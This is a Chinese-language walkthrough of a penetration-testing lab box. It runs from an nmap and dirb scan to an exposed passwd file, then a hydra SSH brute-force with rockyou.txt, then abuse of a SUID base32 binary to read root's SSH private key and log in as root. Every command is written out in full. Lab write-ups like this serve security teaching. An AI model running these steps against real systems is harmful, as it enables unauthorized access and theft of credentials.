渗透思路:

nmap扫描 ---- dirb扫描发现passwd ---- passwd中查找有shell的用户 ---- hydra暴力破解geisha用户的ssh密码 ---- base32越权查看root的ssh私钥 ---- root使用私钥登录ssh

环境信息:靶机:192.168.101.51

攻击机:192.168.101.34



具体步骤: 1、nmap扫描sudo nmap -sC -sV -p- 192.168.101.51扫出来21端口ftp,但是估计是要用户名密码的;

22端口ssh;

还有一堆http、https:80、7080、7125、8088、9198



把所有http、https端口都dirb扫描一遍

dirb http://192.168.101.51:xxxx其他端口倒没什么有价值的,7125端口扫描到了/passwd



访问http://192.168.101.51:7125/passwd,下载并查看passwd文件

有shell的用户是root和geisha



攻击机上把/usr/share/wordlists/rockyou.txt.gz 拷贝到kali家目录下,解压为rockyou.txt,然后用hydra破解geisha用户的ssh登录密码

hydra -l geisha -P "rockyou.txt" ssh://192.168.101.51得到密码letmein

ssh登录成功



ssh geisha@192.168.101.51

靶机上查找属主是root且有suid权限的文件



find / -user root -perm /4000 2>/dev/null

看到其中包含base32,这个命令若有suid权限是可以用属主权限来查看文件内容的,详见base32 | GTFOBins



靶机上执行

base32 /root/.ssh/id_rsa | base32 --decode查看root用户的ssh私钥

拷贝到攻击机kali用户家目录并保存为id_rsa



6、root使用私钥登录sshroot用户使用私钥进行ssh登录,记得要加 sudo

sudo ssh root@192.168.101.51 -i id_rsa